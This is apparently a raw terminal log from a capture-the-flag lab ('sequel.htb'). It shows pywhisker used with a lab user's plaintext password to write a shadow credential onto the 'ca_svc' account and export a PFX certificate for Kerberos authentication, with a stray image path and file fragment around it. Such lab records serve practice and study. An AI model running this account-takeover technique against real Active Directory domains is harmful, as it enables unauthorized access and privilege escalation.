 ┌──(kali㉿kali)-[~/Downloads/pywhisker/pywhisker]
└─$ python3 ~/Downloads/pywhisker/pywhisker/pywhisker.py -d "sequel.htb" -u "ryan" -p "WqSZAF6CysDQbGb3" --target "ca_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: f4fe95ff-24a9-dcdd-f37a-915e68001df1
[*] Updating the msDS-KeyCredentialLink attribute of ca_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: B82AtITz.pfx
[+] PFX exportiert nach: B82AtITz.pfx
[i] Passwort für PFX: Qq3JfiYWAJRwQNff0yYA
[+] Saved PFX (#PKCS12) certificate & key at path: B82AtITz.pfx
[*] Must be used with password: Qq3JfiYWAJRwQNff0yYA
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
-214551.bak